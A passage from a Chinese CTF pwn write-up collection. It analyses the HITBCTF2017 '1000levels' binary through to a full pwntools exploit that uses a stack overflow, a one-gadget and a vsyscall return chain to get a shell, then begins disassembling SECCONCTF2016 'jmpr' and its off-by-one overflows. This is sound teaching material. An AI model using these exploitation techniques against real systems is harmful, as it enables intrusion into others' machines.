接下来，根据两数相加的和，程序有三条路径，如果和小于 0，程序返回到开始菜单；如果和大于 0 且小于 1000，进入游戏；如果和大于 1000，则将其设置为最大值 1000，进入游戏。

然后来看游戏函数 sym.level\_int()：

```

[0x0000009d0]> pdf @ sym.level_int
/ (fcn) sym.level_int 289
| sym.level_int ();
| ; var int local_34h @ rbp-0x34
| ; var int local_30h @ rbp-0x30
| ; var int local_28h @ rbp-0x28
| ; var int local_20h @ rbp-0x20
| ; var int local_18h @ rbp-0x18
| ; var int local_10h @ rbp-0x10
| ; var int local_ch @ rbp-0xc
| ; var int local_8h @ rbp-0x8
| ; var int local_4h @ rbp-0x4
| ; CALL XREF from 0x00000c6f (sym.go)
| ; CALL XREF from 0x00000e70 (sym.level_int)
| 0x00000e2d push rbp
| 0x00000e2e mov rbp, rsp
| 0x00000e31 sub rsp, 0x40
; '@'
| 0x00000e35 mov dword [local_34h], edi
; 将 level 存到 [local_34h]

```

```

| 0x00000e38 mov qword [local_30h], 0
| 0x00000e40 mov qword [local_28h], 0
| 0x00000e48 mov qword [local_20h], 0
| 0x00000e50 mov qword [local_18h], 0
| 0x00000e58 cmp dword [local_34h], 0
| ,=< 0x00000e5c jne 0xe68
; level 不等于 0 时继续
| | 0x00000e5e mov eax, 1
| ,==< 0x00000e63 jmp 0xf4c
; 否则函数返回 1
| || ; JMP XREF from 0x00000e5c (sym.level_int)
| |`-> 0x00000e68 mov eax, dword [local_34h]
| | 0x00000e6b sub eax, 1
; level = level - 1
| | | 0x00000e6e mov edi, eax
| | | 0x00000e70 call sym.level_int
; 递归调用游戏函数
| | | 0x00000e75 test eax, eax
| | | 0x00000e77 sete al
| | | 0x00000e7a test al, al
| | ,=< 0x00000e7c je 0xe88
; 返回值为 1 时继续
| | | 0x00000e7e mov eax, 0
| | ,===< 0x00000e83 jmp 0xf4c
; 否则函数结束返回 0
| || | ; JMP XREF from 0x00000e7c (sym.level_int)
| || |`-> 0x00000e88 call sym.imp.rand
; int rand(void)
| || | 0x00000e8d cdq
| || | 0x00000e8e idiv dword [local_34h]
| || | 0x00000e91 mov dword [local_8h], edx
| || | 0x00000e94 call sym.imp.rand
; int rand(void)
| || | 0x00000e99 cdq
| || | 0x00000e9a idiv dword [local_34h]
| || | 0x00000e9d mov dword [local_ch], edx
| || | 0x00000ea0 mov eax, dword [local_8h]
| || | 0x00000ea3 imul eax, dword [local_ch]
| || | 0x00000ea7 mov dword [local_10h], eax
; 将正确答案放到 [local_10h]

```

```

| || 0x00000eaa lea rdi, str.
| ; 0x1160 ; "=====
=====
| || 0x00000eb1 call sym.imp.puts
| ; int puts(const char *s)
| || 0x00000eb6 mov eax, dword [local_34h]
| || 0x00000eb9 mov esi, eax
| || 0x00000ebb lea rdi, str.Level_d
| ; 0x1195 ; "Level %d\n"
| || 0x00000ec2 mov eax, 0
| || 0x00000ec7 call sym.imp.printf
| ; int printf(const char *format)
| || 0x00000ecc mov edx, dword [local_ch]
| || 0x00000ecf mov eax, dword [local_8h]
| || 0x00000ed2 mov esi, eax
| || 0x00000ed4 lea rdi, str.Question:_d____d_____A
answer: ; 0x119f ; "Question: %d * %d = ? Answer:"
| || 0x00000edb mov eax, 0
| || 0x00000ee0 call sym.imp.printf
| ; int printf(const char *format)
| || 0x00000ee5 lea rax, [local_30h]
| ; 读取输入到 [local_30h]
| || 0x00000eee9 mov edx, 0x400
| || 0x00000eee mov rsi, rax
| || 0x00000ef1 mov edi, 0
| || 0x00000ef6 call sym.imp.read
| ; read(0, local_30h, 0x400)
| || 0x00000efb mov dword [local_4h], eax
| ; 返回值放到 [local_4h]，即读取字节数
| ; JMP XREF from 0x00000f16 (sym.level_int)
| || .-> 0x00000efe mov eax, dword [local_4h]
| || : 0x00000f01 and eax, 7
| ; 取出低 3 位
| || : 0x00000f04 test eax, eax
| ,=====< 0x00000f06 je 0xf18
| ; 为 0 时跳转，即 8 的倍数
| || | : 0x00000f08 mov eax, dword [local_4h]
| || | : 0x00000f0b cdqe
| || | : 0x00000f0d mov byte [rbp + rax - 0x30], 0
| ; 在字符串末尾加上 0

```

```

| |||: 0x00000f12 add dword [local_4h], 1
| |||`=< 0x00000f16 jmp 0xe
| ; 循环
| ||| ; JMP XREF from 0x00000f06 (sym.level_int)
| `----> 0x00000f18 lea rax, [local_30h]
| || 0x00000f1c mov edx, 0xa
| || 0x00000f21 mov esi, 0
| || 0x00000f26 mov rdi, rax
| || 0x00000f29 call sym.imp.strtol
| ; long strtol(const char *str, char**endptr, int base)
| || 0x00000f2e mov rdx, rax
| || 0x00000f31 mov eax, dword [local_10h]
| || 0x00000f34 cdqe
| || 0x00000f36 cmp rdx, rax
| ; 将输入答案与正确答案相比较
| || 0x00000f39 sete al
| ; 相等时设置 al 为 1
| || 0x00000f3c test al, al
| ||,=< 0x00000f3e je 0xf47
| ; 返回值为 0
| ||| 0x00000f40 mov eax, 1
| ,====< 0x00000f45 jmp 0xf4c
| ; 返回值为 1
| ||| ; JMP XREF from 0x00000f3e (sym.level_int)
| |||`-> 0x00000f47 mov eax, 0
| ||| ; JMP XREF from 0x00000f45 (sym.level_int)
| ||| ; JMP XREF from 0x00000e83 (sym.level_int)
| ||| ; JMP XREF from 0x00000e63 (sym.level_int)
| ``--> 0x00000f4c leave
\ 0x00000f4d ret

```

可以看到 `read()` 函数有一个很明显的栈溢出漏洞，`local_30h` 并没有 `0x400` 这么大的空间。由于游戏是递归的，所以我们需要答对前 999 道题，在最后一题时溢出，构造 ROP。

## 漏洞利用

总结一下，程序存在两个漏洞：

- `hint` 函数将 `system` 放到栈上，而 `go` 函数在使用该地址时未进行初始化
- `level` 函数存在栈溢出

关于利用的问题也有两个：

- 虽然 `system` 被放到了栈上，但我们不能设置其参数
- 程序开启了 PIE，但没有可以进行信息泄漏的漏洞

对于第一个问题，我们有不需要参数的 one-gadget 可以用，通过将输入的第二个数设置为偏移，即可通过程序的计算将 `system` 修改为 one-gadget。

```
$ one_gadget libc-2.23.so
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
 rax == NULL

0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
 [rsp+0x30] == NULL

0xf0274 execve("/bin/sh", rsp+0x50, environ)
constraints:
 [rsp+0x50] == NULL

0xf1117 execve("/bin/sh", rsp+0x70, environ)
constraints:
 [rsp+0x70] == NULL
```

这里我们选择 `0x4526a` 地址上的 one-gadget。

第二个问题，在随机化的情况下怎么找到可用的 `ret gadget`？这时候可以利用 `vsyscall`，这是一个固定的地址。（参考章节4.15）

```

gdb-peda$ vmmmap vsyscall
Start End Perm Name
0xffffffffffff600000 0xffffffffffff601000 r-xp [vsyscall]
gdb-peda$ x/5i 0xffffffffffff600000
0xffffffffffff600000: mov rax,0x60
0xffffffffffff600007: syscall
0xffffffffffff600009: ret
0xffffffffffff60000a: int3
0xffffffffffff60000b: int3

```

但我们必须跳到 `vsyscall` 的开头，而不能直接跳到 `ret`，这是内核决定的。

最后一次的 payload 和调试结果如下：

```

gdb-peda$ x/11gx 0x7fffffffec10-0x50
0x7fffffffbebc0: 0x4141414141414141 0x4141414141414141 <-
 rbp -0x30
0x7fffffffbeb0: 0x4141414141414141 0x4141414141414141
0x7fffffffbebe0: 0x4141414141414141 0x4141414141414141
0x7fffffffbebf0: 0x4242424242424242 0xffffffffffff600000 <-
 rbp <-- ret
0x7fffffffbec00: 0xffffffffffff600000 0xffffffffffff600000 <-
 ret <-- ret
0x7fffffffec10: 0x00007ffff7a5226a <-- 0
ne-gadget

```

```

gdb-peda$ ni
[-----registers-----]
RAX: 0x0
RBX: 0x0
RCX: 0xa ('\n')
RDX: 0x0
RSI: 0x0
RDI: 0x7fffffffbebc0 ('A' <repeats 44 times>, "P")
RBP: 0x4242424242424242 ('BBBBBBBB')
RSP: 0x7fffffffbebf8 --> 0xffffffffffff600000 (mov rax,0x60)
RIP: 0x555555554f4d (<_Z5leveli+288>: ret)

```

## 6.1.16 pwn HITBCTF2017 1000levels

```
R8 : 0x0
R9 : 0x1999999999999999
R10: 0x0
R11: 0x7ffff7b845a0 --> 0x2000200020002
R12: 0x5555555549d0 (<_start>: xor ebp,ebp)
R13: 0x7fffffff40 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x555555554f45 <_Z5leveli+280>: jmp 0x555555554f4c <_Z5leveli+287>
0x555555554f47 <_Z5leveli+282>: mov eax,0x0
0x555555554f4c <_Z5leveli+287>: leave
=> 0x555555554f4d <_Z5leveli+288>: ret
0x555555554f4e <main>: push rbp
0x555555554f4f <main+1>: mov rbp,rsp
0x555555554f52 <main+4>: sub rsp,0x30
0x555555554f56 <main+8>: mov QWORD PTR [rbp-0x30],0x0
[-----stack-----]
-----]
0000| 0x7fffffffbeb8 --> 0xffffffffffff600000 (mov rax,0x60)
0008| 0x7fffffffec00 --> 0xffffffffffff600000 (mov rax,0x60)
0016| 0x7fffffffec08 --> 0xffffffffffff600000 (mov rax,0x60)
0024| 0x7fffffffec10 --> 0x7ffff7a5226a (mov rax,QWORD PTR [rip+0x37ec47] # 0x7ffff7dd0eb8)
0032| 0x7fffffffec18 --> 0x3e8
0040| 0x7fffffffec20 --> 0x4e5546204f ('O FUN')
0048| 0x7fffffffec28 --> 0xff0000
0056| 0x7fffffffec30 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x0000555555554f4d in level(int) ()
```

三次 return 之后，就会跳到 one-gadget 上去。

Bingo!!!

```
$ python exp.py
[+] Starting local process './1000levels': pid 6901
[*] Switching to interactive mode
$ whoami
firmy
```

## exploit

完整的 exp 如下：

```

#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'
io = process(['./1000levels'], env={'LD_PRELOAD':'./libc-2.23.so'})
})

one_gadget = 0x4526a
system_offset = 0x45390
ret_addr = 0xffffffffffff600000

def go(levels, more):
 io.sendlineafter("Choice:\n", '1')
 io.sendlineafter("levels?\n", str(levels))
 io.sendlineafter("more?\n", str(more))

def hint():
 io.sendlineafter("Choice:\n", '2')

if __name__ == "__main__":
 hint()
 go(0, one_gadget - system_offset)

 for i in range(999):
 io.recvuntil("Question: ")
 a = int(io.recvuntil(" ")[::-1])
 io.recvuntil("* ")
 b = int(io.recvuntil(" ")[::-1])
 io.sendlineafter("Answer:", str(a * b))

 payload = 'A' * 0x30 # buffer
 payload += 'B' * 0x8 # rbp
 payload += p64(ret_addr) * 3
 io.sendafter("Answer:", payload)

 io.interactive()

```

## 参考资料

- <https://ctftime.org/task/4539>

## 6.1.17 pwn SECCONCTF2016 jmpr

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file jmpr
jmpr: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU /Linux 2.6.24, BuildID[sha1]=9fce8ae11b21c03bf2aade96e1d763be668848fa, not stripped
$ checksec -f jmpr
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Full RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 4 jmpr
$ strings libc-2.19.so | grep "GNU C"
GNU C Library (Ubuntu EGLIBC 2.19-0ubuntu6.9) stable release version 2.19, by Roland McGrath et al.
Compiled by GNU CC version 4.8.4.
```

64位动态链接程序，但 Full RELRO 表示我们不能修改 GOT 表，然后还开启了 NX 防止注入 shellcode。No canary 表示可能有溢出，not stripped、No PIE 都是好消息。默认开启 ASLR。

在 Ubuntu-14.04 上玩一下：

```
$ LD_PRELOAD=./libc-2.19.so ./jmpr
Welcome to my class.
My class is up to 30 people :)
1. Add student.
```

```
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
```

1

```
1. Add student.
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
```

2

ID:0

```
Input name:AAAA
1. Add student.
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
```

3

ID:0

```
Input memo:BBBB
1. Add student.
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
```

4

ID:0

```
AAAAA1. Add student.
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
```

5

ID:0

```

BBBB1. Add student.
2. Name student.
3. Write memo
4. Show Name
5. Show memo.
6. Bye :)
6

```

似乎是新建的 `student` 会对应一个 id，根据 id 可以查看或修改对应的 `name` 和 `memo`。

## 题目解析

程序主要由两部分组成，一个是 `main()` 函数，另一个是实现了所有功能的 `f()` 函数。

## main

```

[0x00400730]> pdf @ main
/ (fcn) main 170
| main ();
| ; var int local_4h @ rbp-0x4
| ; DATA XREF from 0x0040074d (entry0)
| 0x00400ba8 push rbp
| 0x00400ba9 mov rbp, rsp
| 0x00400bac sub rsp, 0x10
| 0x00400bb0 mov rax, qword [obj.stdin]
; [0x602018:8]=0
| 0x00400bb7 mov ecx, 0
| 0x00400bbc mov edx, 2
| 0x00400bc1 mov esi, 0
| 0x00400bc6 mov rdi, rax
| 0x00400bc9 call sym.imp.setvbuf
; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
| 0x00400bce mov rax, qword [sym.stdout]
; loc.stdout ; [0x602010:8]=0

```

```

| 0x00400bd5 mov ecx, 0
| 0x00400bda mov edx, 2
| 0x00400bdf mov esi, 0
| 0x00400be4 mov rdi, rax
| 0x00400be7 call sym.imp.setvbuf
; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
e)
| 0x00400bec mov edi, str.Welcome_to_my_class.
; 0x400d88 ; "Welcome to my class."
| 0x00400bf1 call sym.imp.puts
; int puts(const char *s)
| 0x00400bf6 mov edi, str.My_class_is_up_to_30_people_:
; 0x400da0 ; "My class is up to 30 people :)"
| 0x00400fbf call sym.imp.puts
; int puts(const char *s)
| 0x00400c00 mov edi, 0xf0
; 240
| 0x00400c05 call sym.imp.malloc
; my_class = malloc(0xf0) 分配 my_class 数组
| 0x00400c0a mov qword [obj.my_class], rax
; [0x602030:8]=0
| 0x00400c11 mov edi, 0xc8
; 200
| 0x00400c16 call sym.imp.malloc
; jmpbuf = malloc(0xc8) 分配 jmpbuf 结构体
| 0x00400c1b mov qword [obj.jmpbuf], rax
; [0x602038:8]=0
| 0x00400c22 mov rax, qword [obj.jmpbuf]
; [0x602038:8]=0
| 0x00400c29 mov rdi, rax
| 0x00400c2c call sym.imp._setjmp
; setjmp(jmpbuf) 保存上下文到 jmpbuf
| 0x00400c31 mov dword [local_4h], eax
| 0x00400c34 cmp dword [local_4h], 0
; 将 setjmp 返回值与 0 比较
|,=< 0x00400c38 jne 0x400c41
; 不等于时跳转
| | 0x00400c3a call sym.f
; 否则调用函数 f()，进入主要程序逻辑
| ,==< 0x00400c3f jmp 0x400c4b

```

```

| || ; JMP XREF from 0x00400c38 (main)
| |`-> 0x00400c41 mov edi, str.Nice_jump__Bye_:
| ; 0x400dbf ; "Nice jump! Bye :)"
| | 0x00400c46 call sym.imp.puts
| ; int puts(const char *s)
| | ; JMP XREF from 0x00400c3f (main)
| `--> 0x00400c4b mov eax, 0
| 0x00400c50 leave
\ 0x00400c51 ret

[0x00400730]> is ~my_class
055 0x00002030 0x00602030 GLOBAL OBJECT 8 my_class
[0x00400730]> is ~jmpbuf
065 0x00002038 0x00602038 GLOBAL OBJECT 8 jmpbuf
[0x00400730]> iS ~bss
24 0x00002010 0 0x00602010 48 --rw-.bss

```

在 `main` 函数里分配了两块内存空间，一块是包含了 30 个 `student` 结构体指针的数组，地址放在 `my_class`（`0x00602030`）。另一块用于存放一个 `jmp_buf` 结构体，这个结构体中保存当前上下文，结构体的地址放在 `jmpbuf`（`0x00602038`）。并且这两个符号都在 `.bss` 段中。

这里就涉及到 `setjmp()` 和 `longjmp()` 的使用，它们用于从一个函数跳到另一个函数中的某个点处。函数原型如下：

```

#include <setjmp.h>

int setjmp(jmp_buf env);

void longjmp(jmp_buf env, int val);

```

- `setjmp()`：将函数在此处的上下文保存到 `jmp_buf` 结构体，以供 `longjmp` 从此结构体中恢复上下文
  - `env`：保存上下文的 `jmp_buf` 结构体变量
  - 如果直接调用该函数，返回值为 0。如果该函数从 `longjmp` 调用返回，返回值根据 `longjmp` 的参数决定。
- `longjmp()`：从 `jmp_buf` 结构体中恢复由 `setjmp` 函数保存的上下文，该函数不返回，而是从 `setjmp` 函数中返回
  - `env`：由 `setjmp` 函数保存的上下文

- `val` : 传递给 `setjmp` 函数的返回值，如果 `val` 值为 0，`setjmp` 将会返回 1，否则返回 `val`。

`longjmp()` 执行完之后，程序就回到了 `setjmp()` 的下一条语句继续执行。

## f

接下来我们看一下各功能的实现（程序设计真的要吐槽一下）：

```
[0x00400730]> pdf @ sym.f
/ (fcn) sym.f 907
| sym.f ();
| ; var int local_1dh @ rbp-0x1d
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_14h @ rbp-0x14
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00400c3a (main)
| 0x0040081d push rbp
| 0x0040081e mov rbp, rsp
| 0x00400821 sub rsp, 0x20
| 0x00400825 mov dword [obj.student_num], 0
; [0x602028:4]=0
; JMP XREF from 0x00400ba3 (sym.f)
.-> 0x0040082f mov edi, str.1._Add_student.__2._Name_
e_student.__3._Write_memo__4._Show_Name__5._Show_memo.__6._Bye_:
; 0x400ce8 ; "1. Add student.\n2. Name student.\n3. Write memo\
n4. Show Name\n5. Show memo.\n6. Bye :)" ; 循环开始
: 0x00400834 call sym.imp.puts
; int puts(const char *s)
: 0x00400839 lea rax, [local_18h]
: 0x0040083d mov rsi, rax
: 0x00400840 mov edi, 0x400d3c
: 0x00400845 mov eax, 0
: 0x0040084a call sym.imp.__isoc99_scanf
; 读入选项到 [local_18h]
: 0x0040084f call sym.imp.getchar
; int getchar(void)
```

```

| : 0x00400854 mov eax, dword [local_18h]
| : 0x00400857 cmp eax, 1
| ; 1
| ,==< 0x0040085a jne 0x4008e8
| |: 0x00400860 mov eax, dword [obj.student_num]
| ; [0x602028:4]=0 ; 选项 1 ; 取出已有 student 数
| |: 0x00400866 cmp eax, 0x1d
| ; 29 ; 与最大值比较
| ,===< 0x00400869 jle 0x400889
| ; 小于等于 30 时跳转
| ||: 0x0040086b mov edi, str.Exception_has_occurred.
_Jump ; 0x400d3f ; 否则调用 longjmp 返回到 main
| ||: 0x00400870 call sym.imp.puts
| ; int puts(const char *s)
| ||: 0x00400875 mov rax, qword [obj.jmpbuf]
| ; [0x602038:8]=0 ; 取出 jmpbuf 结构体
| ||: 0x0040087c mov esi, 0x1bf52
| ; setjmp 返回值为 0x1bf52
| ||: 0x00400881 mov rdi, rax
| ||: 0x00400884 call sym.imp.longjmp
| ; longjmp(jmpbuf, 0x1bf52)
| ||: ; JMP XREF from 0x00400869 (sym.f)
`---> 0x00400889 mov edi, 0x30
| ; '0' ; 48
| |: 0x0040088e call sym.imp.malloc
| ; malloc(0x30) ; 分配一个 student 结构
| |: 0x00400893 mov qword [local_8h], rax
| ; 将 student 地址放到 [local_8h]
| |: 0x00400897 mov eax, dword [obj.student_num]
| ; [0x602028:4]=0
| |: 0x0040089d movsxd rdx, eax
| |: 0x004008a0 mov rax, qword [local_8h]
| |: 0x004008a4 mov qword [rax], rdx
| ; 将 student_num 作为该 student->id
| |: 0x004008a7 mov edi, 0x20
| ; 32
| |: 0x004008ac call sym.imp.malloc
| ; malloc(0x20) ; 分配一块空间作为 name
| |: 0x004008b1 mov rdx, rax
| |: 0x004008b4 mov rax, qword [local_8h]

```

```

| | : 0x004008b8 mov qword [rax + 0x28], rdx
| ; 将 name 的地址放到 student->name
| | : 0x004008bc mov rax, qword [obj.my_class]
| ; [0x602030:8]=0
| | : 0x004008c3 mov edx, dword [obj.student_num]
| ; [0x602028:4]=0
| | : 0x004008c9 movsxd rdx, edx
| | : 0x004008cc mov rcx, qword [local_8h]
| | : 0x004008d0 mov qword [rax + rdx*8],
| ; 将新分配的 student 地址放到 my_class[id]
| | : 0x004008d4 mov eax, dword [obj.student_num]
| ; [0x602028:4]=0
| | : 0x004008da add eax, 1
| ; student_num + 1
| | : 0x004008dd mov dword [obj.student_num], eax
| ; [0x602028:4]=0 ; 写回 student_num
| ,==< 0x004008e3 jmp 0x400ba3
| ; 回到菜单
| ||: ; JMP XREF from 0x0040085a (sym.f)
| |`--> 0x004008e8 mov eax, dword [local_18h]
| | : 0x004008eb cmp eax, 2
| ; 2
| |,==< 0x004008ee jne 0x4009b3
| ||: 0x004008f4 mov esi, 0x400d5d
| ; 选项 2
| ||: 0x004008f9 mov edi, 0x400d61
| ||: 0x004008fe mov eax, 0
| ||: 0x00400903 call sym.imp.printf
| ; int printf(const char *format)
| ||: 0x00400908 lea rax, [local_1ch]
| ||: 0x0040090c mov rsi, rax
| ||: 0x0040090f mov edi, 0x400d3c
| ||: 0x00400914 mov eax, 0
| ||: 0x00400919 call sym.imp.__isoc99_scanf
| ; 读入 id 到 [local_1ch]
| ||: 0x0040091e call sym.imp.getchar
| ; int getchar(void)
| ||: 0x00400923 mov edx, dword [local_1ch]
| ||: 0x00400926 mov eax, dword [obj.student_num]
| ; [0x602028:4]=0

```

```

| ||: 0x0040092c cmp edx, eax
| ; 判断 id 是否有效
| ,====< 0x0040092e jge 0x400937
| ; 无效时跳转
| |||: 0x00400930 mov eax, dword [local_1ch]
| |||: 0x00400933 test eax, eax
| ; 根据 id 设置符号位
| ,=====< 0x00400935 jns 0x40094b
| ; 符号位为 0 时跳转，即 id 大于等于 0
| ||||: ; JMP XREF from 0x0040092e (sym.f)
| |`----> 0x00400937 mov edi, str.Invalid_ID.
| ; 0x400d64 ; "Invalid ID."
| |||: 0x0040093c call sym.imp.puts
| ; int puts(const char *s)
| |||: 0x00400941 mov edi, 1
| |||: 0x00400946 call sym.imp.exit
| ; void exit(int status)
| |||: ; JMP XREF from 0x00400935 (sym.f)
| `-----> 0x0040094b mov esi, str.Input_name:
| ; 0x400d70 ; "Input name:"
| ||: 0x00400950 mov edi, 0x400d61
| ||: 0x00400955 mov eax, 0
| ||: 0x0040095a call sym.imp.printf
| ; int printf(const char *format)
| ||: 0x0040095f mov rax, qword [obj.my_class]
| ; [0x602030:8]=0
| ||: 0x00400966 mov edx, dword [local_1ch]
| ||: 0x00400969 movsxd rdx, edx
| ||: 0x0040096c mov rax, qword [rax + rdx*8]
| ; 取出 my_class[id]
| ||: 0x00400970 mov rax, qword [rax + 0x28]
| ; [0x28:8]=-1 ; 取出 my_class[id]->name
| ||: 0x00400974 mov qword [local_10h], rax
| ; 放到 [local_10h]
| ||: 0x00400978 mov dword [local_14h], 0
| ; 循环计数 i 初始化为 0
| ,=====< 0x0040097f jmp 0x4009a8
| ; 进入循环
| |||: ; JMP XREF from 0x004009ac (sym.f)
| .-----> 0x00400981 call sym.imp.getchar

```

```

; int getchar(void)
| :|||: 0x00400986 mov byte [local_1dh], al
; 读入一个字节到 [local_1dh]
| :|||: 0x00400989 cmp byte [local_1dh], 0xa
; [0xa:1]=255 ; 10
| ,=====< 0x0040098d jne 0x400995
; 非换行符时跳转
| |:|||: 0x0040098f nop
| ,=====< 0x00400990 jmp 0x400ba3
; 否则回到菜单
| ||:|||: ; JMP XREF from 0x0040098d (sym.f)
| |`----> 0x00400995 mov rax, qword [local_10h]
| | :|||: 0x00400999 movzx edx, byte [local_1dh]
| | :|||: 0x0040099d mov byte [rax], dl
; 写入该字节写入 name
| | :|||: 0x0040099f add qword [local_10h], 1
; name = name + 1
| | :|||: 0x004009a4 add dword [local_14h], 1
; i = i + 1
| | :|||: ; JMP XREF from 0x0040097f (sym.f)
| | :`----> 0x004009a8 cmp dword [local_14h], 0x20
; [0x20:4]=-1 ; 32
| | `=====< 0x004009ac jle 0x400981
; 当小于等于 32 字节时继续循环，即读入 33 字节，存在溢出
| | ,=====< 0x004009ae jmp 0x400ba3
; 否则回到菜单
| | |||: ; JMP XREF from 0x004008ee (sym.f)
| | ||`--> 0x004009b3 mov eax, dword [local_18h]
| | || : 0x004009b6 cmp eax, 3
; 3
| | ||,==< 0x004009b9 jne 0x400a7e
| | |||: 0x004009bf mov esi, 0x400d5d
; 选项 3
| | |||: 0x004009c4 mov edi, 0x400d61
| | |||: 0x004009c9 mov eax, 0
| | |||: 0x004009ce call sym.imp.printf
; int printf(const char *format)
| | |||: 0x004009d3 lea rax, [local_1ch]
| | |||: 0x004009d7 mov rsi, rax
| | |||: 0x004009da mov edi, 0x400d3c

```

```

| | |||: 0x004009df mov eax, 0
| | |||: 0x004009e4 call sym.imp.__isoc99_scanf
; 读入 id 到 [local_1ch]
| | |||: 0x004009e9 call sym.imp.getchar
; int getchar(void)
| | |||: 0x004009ee mov edx, dword [local_1ch]
| | |||: 0x004009f1 mov eax, dword [obj.student_num]
; [0x602028:4]=0
| | |||: 0x004009f7 cmp edx, eax
; 判断 id 是否有效
| | ,=====< 0x004009f9 jge 0x400a02
; 无效时跳转
| | ||||: 0x004009fb mov eax, dword [local_1ch]
| | ||||: 0x004009fe test eax, eax
; 根据 id 设置符号位
| | ,=====< 0x00400a00 jns 0x400a16
; 符号位为 0 时跳转，即 id 大于等于 0
| | |||||: ; JMP XREF from 0x004009f9 (sym.f)
| |`----> 0x00400a02 mov edi, str.Invalid_ID.
; 0x400d64 ; "Invalid ID."
| | ||||: 0x00400a07 call sym.imp.puts
; int puts(const char *s)
| | ||||: 0x00400a0c mov edi, 1
| | ||||: 0x00400a11 call sym.imp.exit
; void exit(int status)
| | ||||: ; JMP XREF from 0x00400a00 (sym.f)
| |`----> 0x00400a16 mov esi, str.Input_memo:
; 0x400d7c ; "Input memo:"
| | ||||: 0x00400a1b mov edi, 0x400d61
| | ||||: 0x00400a20 mov eax, 0
| | ||||: 0x00400a25 call sym.imp.printf
; int printf(const char *format)
| | ||||: 0x00400a2a mov rax, qword [obj.my_class]
; [0x602030:8]=0
| | ||||: 0x00400a31 mov edx, dword [local_1ch]
| | ||||: 0x00400a34 movsxd rdx, edx
| | ||||: 0x00400a37 mov rax, qword [rax + rdx*8]
; 取出 my_class[id]
| | ||||: 0x00400a3b add rax, 8
; 取出 my_class[id]->memo

```

```

| | ||||: 0x00400a3f mov qword [local_10h], rax
; 放到 [local_10h]
| | ||||: 0x00400a43 mov dword [local_14h], 0
; 循环计数 i, 初始化为 0
| | ,=====< 0x00400a4a jmp 0x400a73
; 进入循环
| | ||||: ; JMP XREF from 0x00400a77 (sym.f)
| | .-----> 0x00400a4c call sym.imp.getchar
; int getchar(void)
| | :||||: 0x00400a51 mov byte [local_1dh], al
| | :||||: 0x00400a54 cmp byte [local_1dh], 0xa
; [0xa:1]=255 ; 10
| ======< 0x00400a58 jne 0x400a60
| | :||||: 0x00400a5a nop
| ======< 0x00400a5b jmp 0x400ba3
| | :||||: ; JMP XREF from 0x00400a58 (sym.f)
| | .-----> 0x00400a60 mov rax, qword [local_10h]
| | :||||: 0x00400a64 movzx edx, byte [local_1dh]
| | :||||: 0x00400a68 mov byte [rax], dl
| | :||||: 0x00400a6a add qword [local_10h], 1
| | :||||: 0x00400a6f add dword [local_14h], 1
| | :||||: ; JMP XREF from 0x00400a4a (sym.f)
| | :`----> 0x00400a73 cmp dword [local_14h], 0x20
; [0x20:4]=-1 ; 32
| | `=====< 0x00400a77 jle 0x400a4c
; 当小于等于 32 字节时继续循环，即读入 33 字节，存在溢出
| | ,=====< 0x00400a79 jmp 0x400ba3
; 否则回到菜单
| | :||||: ; JMP XREF from 0x004009b9 (sym.f)
| | :`--> 0x00400a7e mov eax, dword [local_18h]
| | :|||: 0x00400a81 cmp eax, 4
; 4
| | :|||,==< 0x00400a84 jne 0x400b0d
| | :|||: 0x00400a8a mov esi, 0x400d5d
; 选项 4
| | :|||: 0x00400a8f mov edi, 0x400d61
| | :|||: 0x00400a94 mov eax, 0
| | :|||: 0x00400a99 call sym.imp.printf
; int printf(const char *format)
| | :|||: 0x00400a9e lea rax, [local_1ch]

```

```

| | ||||: 0x00400aa2 mov rsi, rax
| | ||||: 0x00400aa5 mov edi, 0x400d3c
| | ||||: 0x00400aaa mov eax, 0
| | ||||: 0x00400aaaf call sym.imp.__isoc99_scanf
; 读入 id 到 [local_1ch]
| | ||||: 0x00400ab4 call sym.imp.getchar
; int getchar(void)
| | ||||: 0x00400ab9 mov edx, dword [local_1ch]
| | ||||: 0x00400abc mov eax, dword [obj.student_num]
; [0x602028:4]=0
| | ||||: 0x00400ac2 cmp edx, eax
; 判断 id 是否有效
| | =====< 0x00400ac4 jge 0x400acd
; 无效时跳转
| | |||||: 0x00400ac6 mov eax, dword [local_1ch]
| | |||||: 0x00400ac9 test eax, eax
; 根据 id 设置符号位
| =====< 0x00400acb jns 0x400ae1
; 符号位为 0 时跳转，即 id 大于等于 0
| | |||||: ; JMP XREF from 0x00400ac4 (sym.f)
| |`-----> 0x00400acd mov edi, str.Invalid_ID.
; 0x400d64 ; "Invalid ID."
| | ||||: 0x00400ad2 call sym.imp.puts
; int puts(const char *s)
| | ||||: 0x00400ad7 mov edi, 1
| | ||||: 0x00400adc call sym.imp.exit
; void exit(int status)
| | ||||: ; JMP XREF from 0x00400acb (sym.f)
| |`-----> 0x00400ae1 mov rax, qword [obj.my_class]
; [0x602030:8]=0
| | ||||: 0x00400ae8 mov edx, dword [local_1ch]
| | ||||: 0x00400aeb movsxd rdx, edx
| | ||||: 0x00400aee mov rax, qword [rax + rdx*8]
; 取出 my_class[id]
| | ||||: 0x00400af2 mov rax, qword [rax + 0x28]
; [0x28:8]=-1 ; 取出 my_class[id]->name
| | ||||: 0x00400af6 mov rsi, rax
